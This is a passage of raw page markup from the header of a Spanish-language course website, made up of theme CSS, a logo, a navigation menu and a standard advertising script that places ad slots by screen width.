1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> </div></div></div></div></div></div> </div> <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"> <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15 wpb_row td-pb-row" data-sticky-offset="0"> <style scoped> /* custom css */ .tdi_15{ min-height: 0; }.td-header-mobile-sticky-wrap.td-header-active{ opacity: 1; } </style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_17, .tdi_17 .tdc-columns{ min-height: 0; }.tdi_17, .tdi_17 .tdc-columns{ display: block; }.tdi_17 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_19 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_19{ vertical-align: baseline; }.tdi_19 > .wpb_wrapper, .tdi_19 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_19 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_19 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_19 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> <div class="td-header-desktop-wrap "> <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_21{ min-height: 0; }.tdi_21:before{ content: ''; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: 0px 6px 8px 0px rgba(0, 0, 0, 0.08); z-index: 20; pointer-events: none; }.td-header-desktop-wrap{ position: relative; }@media (max-width: 767px) { .tdi_21:before { width: 100%; } } /* inline tdc_css att */ .tdi_21{ position:relative; } </style> <div class="tdi_20_rand_style td-element-style"><style> .tdi_20_rand_style{ background-color:#ffffff !important; } </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_23, .tdi_23 .tdc-columns{ min-height: 0; }.tdi_23, .tdi_23 .tdc-columns{ display: block; }.tdi_23 .tdc-columns{ width: 100%; }@media (min-width: 768px) { .tdi_23 { margin-left: -0px; margin-right: -0px; } .tdi_23 .tdc-row-video-background-error, .tdi_23 .vc_column { padding-left: 0px; padding-right: 0px; } } /* inline tdc_css att */ .tdi_23{ position:relative; } .tdi_23 .td_block_wrap{ text-align:left } </style> <div class="tdi_22_rand_style td-element-style"><style> .tdi_22_rand_style{ background-color:#222222 !important; } </style></div><div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_25{ vertical-align: baseline; }.tdi_25 > .wpb_wrapper, .tdi_25 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_25 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_25 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_25 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_27 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_27, .tdi_27 .tdc-columns{ min-height: 0; }.tdi_27, .tdi_27 .tdc-columns{ display: block; }.tdi_27 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_27{ margin-right:100px !important; margin-left:100px !important; } .tdi_27 .td_block_wrap{ text-align:left } </style><div class="vc_column tdi_29 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_29{ vertical-align: baseline; }.tdi_29 > .wpb_wrapper, .tdi_29 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_29 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_29 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_29 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="vc_row_inner tdi_31 vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center"> <style scoped> /* custom css */ .tdi_31{ position: relative !important; top: 0; transform: none; -webkit-transform: none; }.tdi_31, .tdi_31 .tdc-inner-columns{ display: block; }.tdi_31 .tdc-inner-columns{ width: 100%; }@media (min-width: 768px) { .tdi_31 { margin-left: -0px; margin-right: -0px; } .tdi_31 .vc_column_inner { padding-left: 0px; padding-right: 0px; } }@media (min-width: 767px) { .tdi_31.tdc-row-content-vert-center, .tdi_31.tdc-row-content-vert-center .tdc-inner-columns { display: flex; align-items: center; flex: 1; } .tdi_31.tdc-row-content-vert-bottom, .tdi_31.tdc-row-content-vert-bottom .tdc-inner-columns { display: flex; align-items: flex-end; flex: 1; } .tdi_31.tdc-row-content-vert-center .td_block_wrap { vertical-align: middle; } .tdi_31.tdc-row-content-vert-bottom .td_block_wrap { vertical-align: bottom; } } /* inline tdc_css att */ .tdi_31{ padding-top:28px !important; padding-bottom:9px !important; } .tdi_31 .td_block_wrap{ text-align:left } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_31{ margin-bottom:-3px !important; padding-top:9px !important; padding-bottom:0px !important; } } </style><div class="vc_column_inner tdi_33 wpb_column vc_column_container tdc-inner-column td-pb-span4"> <style scoped> /* custom css */ .tdi_33{ vertical-align: baseline; }.tdi_33 .vc_column-inner > .wpb_wrapper, .tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{ display: block; }.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{ width: 100%; } /* inline tdc_css att */ .tdi_33{ width:30% !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px) { .tdi_33{ width:24% !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_33{ width:calc(100% - 468px) !important; } } </style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_34"> <style> /* custom css */ .tdi_34 .tdb-logo-a, .tdi_34 h1{ flex-direction: row; align-items: center; justify-content: flex-start; }.tdi_34 .tdb-logo-svg-wrap{ display: block; }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdi_34 .tdb-logo-img-wrap{ display: block; }.tdi_34 .tdb-logo-text-tagline{ margin-top: 2px; margin-left: 0; display: block; }.tdi_34 .tdb-logo-text-title{ display: block; }.tdi_34 .tdb-logo-text-wrap{ flex-direction: column; align-items: flex-start; }.tdi_34 .tdb-logo-icon{ top: 0px; display: block; } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_34 .tdb-logo-img{ max-width: 220px; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="/wp-content/uploads/2022/07/logotipo-aulary3.jpg" alt="Logo" width="190" height="88"/></span></a></div></div> </div></div></div><div class="vc_column_inner tdi_36 wpb_column vc_column_container tdc-inner-column td-pb-span8"> <style scoped> /* custom css */ .tdi_36{ vertical-align: baseline; }.tdi_36 .vc_column-inner > .wpb_wrapper, .tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{ display: block; }.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{ width: 100%; } /* inline tdc_css att */ .tdi_36{ width:70% !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px) { .tdi_36{ width:76% !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_36{ width:468px !important; } } </style><div class="vc_column-inner"><div class="wpb_wrapper"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_37 td_block_template_1 "> <style> /* inline tdc_css att */ .tdi_37{ margin-bottom:0px !important; justify-content:flex-end !important; text-align:right !important; } </style> <style> /* custom css */ .tdi_37.td-a-rec{ text-align: center; }.tdi_37 .td-element-style{ z-index: -1; }.tdi_37.td-a-rec-img{ text-align: right; }.tdi_37.td-a-rec-img img{ margin: 0 0 0 auto; }@media (max-width: 767px) { .tdi_37.td-a-rec-img { text-align: center; } } </style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div> </div></div></div></div><div class="vc_row_inner tdi_39 vc_row vc_inner wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_39{ position: relative !important; top: 0; transform: none; -webkit-transform: none; }.tdi_39, .tdi_39 .tdc-inner-columns{ display: block; }.tdi_39 .tdc-inner-columns{ width: 100%; } </style><div class="vc_column_inner tdi_41 wpb_column vc_column_container tdc-inner-column td-pb-span12"> <style scoped> /* custom css */ .tdi_41{ vertical-align: baseline; }.tdi_41 .vc_column-inner > .wpb_wrapper, .tdi_41 .vc_column-inner > .wpb_wrapper .tdc-elements{ display: block; }.tdi_41 .vc_column-inner > .wpb_wrapper .tdc-elements{ width: 100%; } </style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_42" style=" z-index: 999;"> <style> /* custom css */ .tdb_header_menu{ margin-bottom: 0; z-index: 999; clear: none; }.tdb_header_menu .tdb-main-sub-icon-fake, .tdb_header_menu .tdb-sub-icon-fake{ display: none; }.tdb_header_menu .tdb-menu{ display: inline-block; vertical-align: middle; margin: 0; }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive, .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{ pointer-events: none; }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul, .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{ visibility: hidden; opacity: 0; }.tdb_header_menu .tdb-menu .sub-menu{ font-size: 14px; position: absolute; top: -999em; background-color: #fff; z-index: 99; }.tdb_header_menu .tdb-menu .sub-menu > li{ list-style-type: none; margin: 0; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; }.tdb_header_menu .tdb-menu > li{ float: left; list-style-type: none; margin: 0; }.tdb_header_menu .tdb-menu > li > a{ position: relative; display: inline-block; padding: 0 14px; font-weight: 700; font-size: 14px; line-height: 48px; vertical-align: middle; text-transform: uppercase; -webkit-backface-visibility: hidden; color: #000; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; }.tdb_header_menu .tdb-menu > li > a:after{ content: ''; position: absolute; bottom: 0; left: 0; right: 0; margin: 0 auto; width: 0; height: 3px; background-color: #4db2ec; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-transition: width 0.2s ease; transition: width 0.2s ease; }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{ display: inline-block; }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text, .tdb_header_menu .tdb-menu > li > a span{ vertical-align: middle; float: left; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{ margin: 0 0 0 7px; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{ float: none; line-height: 0; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{ width: 14px; height: auto; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg, .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{ fill: #000; }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after, .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after, .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after, .tdb_header_menu .tdb-menu > li:hover > a:after, .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{ width: 100%; }.tdb_header_menu .tdb-menu > li:hover > ul, .tdb_header_menu .tdb-menu > li.tdb-hover > ul{ top: auto; display: block !important; }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{ top: auto; left: 0; z-index: 99; }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{ position: relative; vertical-align: middle; font-size: 14px; }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{ line-height: 0; }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{ width: 14px; height: auto; }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{ display: none; }.tdb_header_menu .tdb-menu-item-text{ word-wrap: break-word; }.tdb_header_menu .tdb-menu-item-text, .tdb_header_menu .tdb-sub-menu-icon, .tdb_header_menu .tdb-menu-more-subicon{ vertical-align: middle; }.tdb_header_menu .tdb-sub-menu-icon, .tdb_header_menu .tdb-menu-more-subicon{ position: relative; top: 0; padding-left: 0; }.tdb_header_menu .tdb-normal-menu{ position: relative; }.tdb_header_menu .tdb-normal-menu ul{ left: 0; padding: 15px 0; text-align: left; }.tdb_header_menu .tdb-normal-menu ul ul{ margin-top: -15px; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{ position: relative; list-style-type: none; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{ position: relative; display: block; padding: 7px 30px; font-size: 12px; line-height: 20px; color: #111; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{ position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); right: 0; padding-right: inherit; font-size: 7px; line-height: 20px; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{ line-height: 0; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{ width: 7px; height: auto; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{ fill: #000; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{ top: 0; display: block !important; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{ color: #4db2ec; }.tdb_header_menu .tdb-normal-menu > ul{ left: -15px; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul, .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{ width: 100% !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li, .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{ display: inline-block; width: auto !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu, .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{ position: static; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{ margin-top: 0 !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{ left: 0 !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{ float: none; line-height: 1; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul, .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{ top: 100%; }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{ position: static; }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{ left: 0 !important; }.tdb-menu .tdb-mega-menu .sub-menu{ -webkit-transition: opacity 0.3s ease; transition: opacity 0.3s ease; width: 1114px !important; }.tdb-menu .tdb-mega-menu .sub-menu, .tdb-menu .tdb-mega-menu .sub-menu > li{ position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }.tdb-menu .tdb-mega-menu .sub-menu > li{ top: 0; width: 100%; max-width: 1114px !important; height: auto; background-color: #fff; border: 1px solid #eaeaea; overflow: hidden; }.tdc-dragged .tdb-block-menu ul{ visibility: hidden !important; opacity: 0 !important; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{ -webkit-transform: translateX(0); transform: translateX(0); }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{ position: relative; }.tdi_42{ display: inline-block; }.tdi_42 .tdb-menu > li .tdb-menu-sep, .tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{ top: -1px; }.tdi_42 .tdb-menu > li > a .tdb-sub-menu-icon, .tdi_42 .td-subcat-more .tdb-menu-more-subicon{ top: -1px; }.tdi_42 .td-subcat-more .tdb-menu-more-icon{ top: 0px; }.tdi_42 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon, .tdi_42 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{ right: 0; margin-top: 1px; }.tdi_42 .tdb-menu .tdb-normal-menu ul, .tdi_42 .td-pulldown-filter-list, .tdi_42 .td-pulldown-filter-list .sub-menu{ box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.15); }.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu, .tdi_42 .tdb-mega-menu .sub-menu > li{ max-width: 1300px !important; }.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{ min-height: 345px; }.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu > li{ box-shadow: 0px 2px 6px 0px rgba(0, 0, 0, 0.1); }@media (max-width: 1140px) { .tdb-menu .tdb-mega-menu .sub-menu > li { width: 100% !important; } } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_42 .tdb-mega-menu .tdb_header_mega_menu{ min-height: 300px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_42 .tdb-menu > li > a, .tdi_42 .td-subcat-more{ padding: 0 12px; }.tdi_42 .tdb-menu > li > a, .tdi_42 .td-subcat-more, .tdi_42 .td-subcat-more > .tdb-menu-item-text{ font-size:11px !important;line-height:48px !important; }.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{ min-height: 240px; } } </style> <style> .tdi_42 .tdb-menu > li > a:after, .tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{ background-color: ; bottom: 0px; } </style> <style> </style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-de-cursos" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9"><a href="http://aulary.com/"><div class="tdb-menu-item-text">Inicio</div></a></li> <li id="menu-item-596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-596 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">Redes Sociales</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a> <ul class="sub-menu"> <li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-595"><a href="http://facebook.com/aulary"><div class="tdb-menu-item-text">Facebook</div></a></li> <li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-598"><a href="//twitter.com/Aulary1"><div class="tdb-menu-item-text">Twitter</div></a></li> <li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-597"><a href="//plus.google.com/+Aulary"><div class="tdb-menu-item-text">Google+</div></a></li> </ul> </li> <li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-255"><a href="/contacto/"><div class="tdb-menu-item-text">Contacto</div></a></li> </ul></div></div><div class="td_block_wrap tdb_header_search tdi_45 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_45"> <style> /* inline tdc_css att */ /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_45{ margin-top:1px !important; } } </style> <style> /* custom css */ .tdb_module_header{ width: 100%; padding-bottom: 0; }.tdb_module_header .td-module-container{ display: flex; flex-direction: column; position: relative; }.tdb_module_header .td-module-container:before{ content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }.tdb_module_header .td-image-wrap{ display: block; position: relative; padding-bottom: 70%; }.tdb_module_header .td-image-container{ position: relative; width: 100%; flex: 0 0 auto; }.tdb_module_header .td-module-thumb{ margin-bottom: 0; }.tdb_module_header .td-module-meta-info{ width: 100%; margin-bottom: 0; padding: 7px 0 0 0; z-index: 1; border: 0 solid #eaeaea; min-height: 0; }.tdb_module_header .entry-title{ margin: 0; font-size: 13px; font-weight: 500; line-height: 18px; }.tdb_module_header .td-post-author-name, .tdb_module_header .td-post-date, .tdb_module_header .td-module-comments{ vertical-align: text-top; }.tdb_module_header .td-post-author-name, .tdb_module_header .td-post-date{ top: 3px; }.tdb_module_header .td-thumb-css{ width: 100%; height: 100%; position: absolute; background-size: cover; background-position: center center; }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category), .tdb_module_header .td-post-vid-time{ position: absolute; z-index: 2; bottom: 0; }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){ left: 0; }.tdb_module_header .td-post-vid-time{ right: 0; background-color: #000; padding: 3px 6px 4px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-size: 10px; font-weight: 600; line-height: 1; color: #fff; }.tdb_module_header .td-excerpt{ margin: 20px 0 0; line-height: 21px; }.tdb_module_header .td-read-more{ margin: 20px 0 0; }.tdb_module_search .tdb-author-photo{ display: inline-block; }.tdb_module_search .tdb-author-photo, .tdb_module_search .tdb-author-photo img{ vertical-align: middle; }.tdb_module_search .td-post-author-name{ white-space: normal; }.tdb_header_search{ margin-bottom: 0; clear: none; }.tdb_header_search .tdb-block-inner{ position: relative; display: inline-block; width: 100%; }.tdb_header_search .tdb-search-form{ position: relative; padding: 20px; border-width: 3px 0 0; border-style: solid; border-color: #4db2ec; pointer-events: auto; }.tdb_header_search .tdb-search-form:before{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #fff; }.tdb_header_search .tdb-search-form-inner{ position: relative; display: flex; background-color: #fff; }.tdb_header_search .tdb-search-form-inner:after{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 1px solid #e1e1e1; pointer-events: none; }.tdb_header_search .tdb-head-search-placeholder{ position: absolute; top: 50%; transform: translateY(-50%); padding: 3px 9px; font-size: 12px; line-height: 21px; color: #999; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; pointer-events: none; }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{ opacity: 0; }.tdb_header_search .tdb-head-search-form-btn, .tdb_header_search .tdb-head-search-form-input{ height: auto; min-height: 32px; }.tdb_header_search .tdb-head-search-form-input{ color: #444; flex: 1; background-color: transparent; border: 0; }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{ color: transparent; text-shadow: 0 0 0 #444; }.tdb_header_search .tdb-head-search-form-btn{ margin-bottom: 0; padding: 0 15px; background-color: #222222; font-family: 'Roboto', sans-serif; font-size: 13px; font-weight: 500; color: #fff; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; z-index: 1; }.tdb_header_search .tdb-head-search-form-btn:hover{ background-color: #4db2ec; }.tdb_header_search .tdb-head-search-form-btn i, .tdb_header_search .tdb-head-search-form-btn span{ display: inline-block; vertical-align: middle; }.tdb_header_search .tdb-head-search-form-btn i{ font-size: 12px; }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{ position: relative; }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{ line-height: 0; }.tdb_header_search .tdb-head-search-form-btn svg{ width: 12px; height: auto; }.tdb_header_search .tdb-head-search-form-btn svg, .tdb_header_search .tdb-head-search-form-btn svg *{ fill: #fff; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }.tdb_header_search .tdb-aj-search-results{ padding: 20px; background-color: rgba(144, 144, 144, 0.02); border-width: 1px 0; border-style: solid; border-color: #ededed; background-color: #fff; }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{ margin-bottom: 0; padding-bottom: 0; }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{ display: none; }.tdb_header_search .tdb-aj-search-inner{ display: flex; flex-wrap: wrap; *zoom: 1; }.tdb_header_search .tdb-aj-search-inner:before, .tdb_header_search .tdb-aj-search-inner:after{ display: table; content: ''; line-height: 0; }.tdb_header_search .tdb-aj-search-inner:after{ clear: both; }.tdb_header_search .result-msg{ padding: 4px 0 6px 0; font-family: 'Roboto', sans-serif; font-size: 12px; font-style: italic; background-color: #fff; }.tdb_header_search .result-msg a{ color: #222; }.tdb_header_search .result-msg a:hover{ color: #4db2ec; }.tdb_header_search .td-module-meta-info, .tdb_header_search .td-next-prev-wrap{ text-align: left; }.tdb_header_search .td_module_wrap:hover .entry-title a{ color: #4db2ec; }.tdb_header_search .tdb-aj-cur-element .entry-title a{ color: #4db2ec; }.tdc-dragged .tdb-head-search-btn:after, .tdc-dragged .tdb-drop-down-search{ visibility: hidden !important; opacity: 0 !important; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }.tdb-header-search-trigger-enabled{ z-index: 1000; }.tdb-header-search-trigger-enabled .tdb-head-search-btn{ display: flex; align-items: center; position: relative; text-align: center; color: #4db2ec; }.tdb-header-search-trigger-enabled 